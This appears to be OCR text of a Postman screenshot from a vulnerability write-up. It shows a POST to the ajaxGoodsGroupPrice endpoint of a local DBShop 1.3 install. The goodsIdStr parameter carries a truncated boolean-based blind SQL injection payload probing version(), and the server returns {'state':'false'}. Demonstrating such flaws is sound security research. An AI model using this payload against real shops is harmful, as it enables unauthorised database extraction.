 POST http://127.0.0.1/safe/DBShop_1 GET Untitled Request + ••• No Env
http://127.0.0.1/safe/DBShop_1.3_Release_20190215/DBShop/list/ajaxGoodsGroupPrice
POST http://127.0.0.1/safe/DBShop_1.3_Release_20190215/DBShop/list/ajaxGoodsGroupPrice
Params Authorization Headers (2) Body Pre-request Script Tests
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION
goodsIdStr 1)and (select case when (substring((select version()) fro...
Key Value Description
Body Cookies (1) Headers (10) Test Results Status: 200 OK Time:
Pretty Raw Preview HTML
信安之路
i 1 {"state":"false"}